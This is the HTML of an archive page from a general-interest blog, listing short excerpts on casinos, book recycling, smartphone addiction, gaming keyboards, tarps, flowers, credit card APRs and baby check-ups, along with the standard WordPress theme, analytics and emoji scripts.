							<img width="1968" height="1300" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM.png 1968w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-300x198.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-1024x676.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-768x507.png 768w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-1536x1015.png 1536w" sizes="(max-width: 1968px) 100vw, 1968px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Casino games are a kind of gambling that is done at casinos, and these games include gambling on even games of chance. When players play online casino games, they place their wagers on different results, like card combinations, horse races, or dice rolls. The games that an online casino proposes range from table games to &#8230; <a title="Features of a Good Online Casino" class="read-more" href="https://entirewishes.com/features-of-a-good-online-casino.html" aria-label="Read more about Features of a Good Online Casino">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/business" rel="category tag">Business</a></span> <span class="comments-link"><a href="https://entirewishes.com/features-of-a-good-online-casino.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-363" class="post-363 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/5-ways-to-recycle-used-books-you-no-longer-need.html" rel="bookmark">5 Ways to Recycle Used Books You No Longer Need</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-05-30T13:14:56+00:00" itemprop="dateModified">May 30, 2025</time><time class="entry-date published" datetime="2022-08-19T09:15:50+00:00" itemprop="datePublished">August 19, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/5-ways-to-recycle-used-books-you-no-longer-need.html">
							<img width="1248" height="652" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-2.14.38-PM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-2.14.38-PM.png 1248w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-2.14.38-PM-300x157.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-2.14.38-PM-1024x535.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-2.14.38-PM-768x401.png 768w" sizes="(max-width: 1248px) 100vw, 1248px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Used books are one of the most important things that are commonly difficult to eliminate. Consequently, it’s not uncommon to have shelves filled with tons of books in your house. Books more often taught us a lot and took us on beautiful journeys. Therefore, we more often end up having a collection of  hi lo &#8230; <a title="5 Ways to Recycle Used Books You No Longer Need" class="read-more" href="https://entirewishes.com/5-ways-to-recycle-used-books-you-no-longer-need.html" aria-label="Read more about 5 Ways to Recycle Used Books You No Longer Need">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/business" rel="category tag">Business</a></span> <span class="comments-link"><a href="https://entirewishes.com/5-ways-to-recycle-used-books-you-no-longer-need.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-359" class="post-359 post type-post status-publish format-standard has-post-thumbnail hentry category-tech" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/how-addiction-to-smartphones-affects-our-lives.html" rel="bookmark">How Addiction to Smartphones Affects Our Lives</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-18T19:26:56+00:00" itemprop="datePublished">August 18, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/how-addiction-to-smartphones-affects-our-lives.html">
							<img width="1968" height="1300" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM.png 1968w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-300x198.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-1024x676.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-768x507.png 768w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-19-at-12.25.44-AM-1536x1015.png 1536w" sizes="(max-width: 1968px) 100vw, 1968px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Our generation relies heavily on smartphones, tablets, and computers, making it difficult to resist using them. They have a favorable effect on our social and financial lives. The trouble is, if used excessively, they might also have harmful effects. It could result in both psychological and physical issues. If you discover that you spend most &#8230; <a title="How Addiction to Smartphones Affects Our Lives" class="read-more" href="https://entirewishes.com/how-addiction-to-smartphones-affects-our-lives.html" aria-label="Read more about How Addiction to Smartphones Affects Our Lives">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/tech" rel="category tag">Tech</a></span> <span class="comments-link"><a href="https://entirewishes.com/how-addiction-to-smartphones-affects-our-lives.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-355" class="post-355 post type-post status-publish format-standard has-post-thumbnail hentry category-tech" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/factors-to-consider-when-purchasing-a-gaming-keyboard.html" rel="bookmark">Factors to Consider When Purchasing a Gaming Keyboard</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-18T08:58:01+00:00" itemprop="datePublished">August 18, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/factors-to-consider-when-purchasing-a-gaming-keyboard.html">
							<img width="1244" height="654" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.56.45-PM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.56.45-PM.png 1244w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.56.45-PM-300x158.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.56.45-PM-1024x538.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.56.45-PM-768x404.png 768w" sizes="auto, (max-width: 1244px) 100vw, 1244px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Gaming keyboards are more expensive than traditional keyboards and it&#8217;s understandable if you&#8217;re a little apprehensive about all the different features that come with them. With Xbox compatible wireless keyboard, you will be able to enjoy the gaming experience in the comfort of your home or office, with the convenience and flexibility of wireless adaptability. &#8230; <a title="Factors to Consider When Purchasing a Gaming Keyboard" class="read-more" href="https://entirewishes.com/factors-to-consider-when-purchasing-a-gaming-keyboard.html" aria-label="Read more about Factors to Consider When Purchasing a Gaming Keyboard">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/tech" rel="category tag">Tech</a></span> <span class="comments-link"><a href="https://entirewishes.com/factors-to-consider-when-purchasing-a-gaming-keyboard.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-352" class="post-352 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/why-clear-vinyl-tarps-are-the-best-choice-for-outdoor-protection.html" rel="bookmark">Why clear vinyl tarps are the best choice for outdoor protection</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-18T08:16:50+00:00" itemprop="datePublished">August 18, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/why-clear-vinyl-tarps-are-the-best-choice-for-outdoor-protection.html">
							<img width="1310" height="688" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.16.06-PM.png" class="attachment-full size-full wp-post-image" alt="Why clear vinyl tarps are the best choice for outdoor protection" itemprop="image" decoding="async" loading="lazy" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.16.06-PM.png 1310w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.16.06-PM-300x158.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.16.06-PM-1024x538.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-18-at-1.16.06-PM-768x403.png 768w" sizes="auto, (max-width: 1310px) 100vw, 1310px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Outdoor protection is important for a variety of reasons. Clear vinyl tarps are an excellent choice for this purpose because they offer a number of benefits. Benefits: Clear vinyl tarps allow you to see through them, which is helpful when you&#8217;re trying to protect something from the elements. Clear vinyl tarps are durable and can &#8230; <a title="Why clear vinyl tarps are the best choice for outdoor protection" class="read-more" href="https://entirewishes.com/why-clear-vinyl-tarps-are-the-best-choice-for-outdoor-protection.html" aria-label="Read more about Why clear vinyl tarps are the best choice for outdoor protection">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/business" rel="category tag">Business</a></span> <span class="comments-link"><a href="https://entirewishes.com/why-clear-vinyl-tarps-are-the-best-choice-for-outdoor-protection.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-348" class="post-348 post type-post status-publish format-standard has-post-thumbnail hentry category-wishes" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/buy-affordable-flowers-and-gifts-online.html" rel="bookmark">Buy Affordable Flowers And Gifts Online</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-11T07:23:34+00:00" itemprop="dateModified">January 11, 2024</time><time class="entry-date published" datetime="2022-08-15T16:20:22+00:00" itemprop="datePublished">August 15, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/buy-affordable-flowers-and-gifts-online.html">
							<img width="1024" height="676" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-15-at-9.18.39-PM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-15-at-9.18.39-PM.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-15-at-9.18.39-PM-300x198.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-15-at-9.18.39-PM-768x507.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Flowers are one of the best gift options that you can think of. They can be given to people of all age groups. Flowers can be gifted to anyone on their birthday, wedding, wedding anniversary, festivals, achievements, etc. You can even give flowers to someone, simply to let them know how much they mean to &#8230; <a title="Buy Affordable Flowers And Gifts Online" class="read-more" href="https://entirewishes.com/buy-affordable-flowers-and-gifts-online.html" aria-label="Read more about Buy Affordable Flowers And Gifts Online">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/wishes" rel="category tag">Wishes</a></span> <span class="comments-link"><a href="https://entirewishes.com/buy-affordable-flowers-and-gifts-online.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-344" class="post-344 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/what-are-ways-to-get-a-low-apr-on-a-credit-card.html" rel="bookmark">What Are Ways to Get A Low APR On A Credit Card?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-12T09:28:04+00:00" itemprop="datePublished">August 12, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/what-are-ways-to-get-a-low-apr-on-a-credit-card.html">
							<img width="2236" height="1226" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-12-at-2.27.33-PM.png" class="attachment-full size-full wp-post-image" alt="What Are Ways to Get A Low APR On A Credit Card?" itemprop="image" decoding="async" loading="lazy" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-12-at-2.27.33-PM.png 2236w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-12-at-2.27.33-PM-300x164.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-12-at-2.27.33-PM-1024x561.png 1024w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-12-at-2.27.33-PM-768x421.png 768w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-12-at-2.27.33-PM-1536x842.png 1536w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-12-at-2.27.33-PM-2048x1123.png 2048w" sizes="auto, (max-width: 2236px) 100vw, 2236px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Financial institutions issue credit cards to applicants with the understanding any money charged or advanced from the account comes with interest. The interest rate, referred to as the annual percentage rate (APR), allows the banks to make money on the loans. Some APRs are higher than others, and credit card applicants often seek the best &#8230; <a title="What Are Ways to Get A Low APR On A Credit Card?" class="read-more" href="https://entirewishes.com/what-are-ways-to-get-a-low-apr-on-a-credit-card.html" aria-label="Read more about What Are Ways to Get A Low APR On A Credit Card?">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/business" rel="category tag">Business</a></span> <span class="comments-link"><a href="https://entirewishes.com/what-are-ways-to-get-a-low-apr-on-a-credit-card.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-329" class="post-329 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/what-to-expect-during-a-baby-check-up.html" rel="bookmark">What to Expect During a Baby Check-Up</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-11T08:56:03+00:00" itemprop="datePublished">August 11, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/what-to-expect-during-a-baby-check-up.html">
							<img width="882" height="600" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-11-at-1.52.12-PM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-11-at-1.52.12-PM.png 882w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-11-at-1.52.12-PM-300x204.png 300w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-11-at-1.52.12-PM-768x522.png 768w" sizes="auto, (max-width: 882px) 100vw, 882px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Babies are always joyous, bringing so much happiness into our lives. They complete our families and are a source of comfort, security, and laughter. Amidst all the wonderful things babies bring, we can&#8217;t forget that they require a lot of care and attention. One of the most important things you can do for your baby &#8230; <a title="What to Expect During a Baby Check-Up" class="read-more" href="https://entirewishes.com/what-to-expect-during-a-baby-check-up.html" aria-label="Read more about What to Expect During a Baby Check-Up">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/business" rel="category tag">Business</a></span> <span class="comments-link"><a href="https://entirewishes.com/what-to-expect-during-a-baby-check-up.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-330" class="post-330 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/significance-of-a-flower-stand-in-singapore.html" rel="bookmark">Significance of a Flower Stand in Singapore</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-11T08:55:42+00:00" itemprop="datePublished">August 11, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/significance-of-a-flower-stand-in-singapore.html">
							<img width="582" height="700" src="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-11-at-1.52.31-PM.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-11-at-1.52.31-PM.png 582w, https://entirewishes.com/wp-content/uploads/2022/08/Screenshot-2022-08-11-at-1.52.31-PM-249x300.png 249w" sizes="auto, (max-width: 582px) 100vw, 582px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>It&#8217;s no secret that flowers are an essential part of any occasion. And when it comes to birthdays, weddings, graduations, or other celebrations, the number of bouquets and arrangements you need can get quite extravagant. Flower stands are a great way to augment and supplement your floral products. So what is their significance? It is &#8230; <a title="Significance of a Flower Stand in Singapore" class="read-more" href="https://entirewishes.com/significance-of-a-flower-stand-in-singapore.html" aria-label="Read more about Significance of a Flower Stand in Singapore">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/business" rel="category tag">Business</a></span> <span class="comments-link"><a href="https://entirewishes.com/significance-of-a-flower-stand-in-singapore.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
												<span class="prev" title="Previous"><a href="https://entirewishes.com/page/82" >Older posts</a></span>
					</div>
										<div class="nav-next">
												<span class="next" title="Next"><a href="https://entirewishes.com/page/80" >Newer posts</a></span>
					</div>
					<div class="nav-links"><a class="prev page-numbers" href="https://entirewishes.com/page/80"><span aria-hidden="true">&larr;</span> Previous</a>
<a class="page-numbers" href="https://entirewishes.com/"><span class="screen-reader-text">Page</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://entirewishes.com/page/80"><span class="screen-reader-text">Page</span>80</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>81</span>
<a class="page-numbers" href="https://entirewishes.com/page/82"><span class="screen-reader-text">Page</span>82</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://entirewishes.com/page/89"><span class="screen-reader-text">Page</span>89</a>
<a class="next page-numbers" href="https://entirewishes.com/page/82">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://entirewishes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-16" class="widget inner-padding widget_block"><p> <!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4515305,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4515305&101" alt="free website hit counter" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</aside><aside id="block-17" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/the-physics-of-the-knuckleball-an-analysis-of-baseballs-most-unpredictable-pitch-through-fluid-dynamics.html">The Physics of the &#8220;Knuckleball&#8221;: An Analysis of Baseball&#8217;s Most Unpredictable Pitch Through Fluid Dynamics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/light-yet-luscious-fruit-custard-for-guilt-free-festive-indulgence.html">Light Yet Luscious: Fruit Custard for Guilt-Free Festive Indulgence</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/what-are-industrial-cobots-how-collaborative-robots-reduce-production-costs.html">What Are Industrial Cobots? How Collaborative Robots Reduce Production Costs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/the-rise-of-the-swiss-army-knife-tight-end-in-modern-football-how-players-like-george-kittle-are-essential-to-both-the-run-and-pass-game.html">The Rise of the &#8220;Swiss Army Knife&#8221; Tight End in Modern Football: How Players Like George Kittle Are Essential to both the Run and Pass Game</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://entirewishes.com/pitch-tipping-in-mlb-a-forensic-analysis-of-how-hitters-are-using-catcher-audio-and-video-to-decipher-signs.html">Pitch-Tipping in MLB: A Forensic Analysis of How Hitters Are Using Catcher Audio and Video to Decipher Signs</a></li>
</ul></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://entirewishes.com/about-us">About Us !</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://entirewishes.com/dmca-disclaimer">DMCA Disclaimer</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://entirewishes.com/contact-us">Contact Us</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					<span class="copyright">&copy; 2026 EntireWishes</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://entirewishes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://entirewishes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 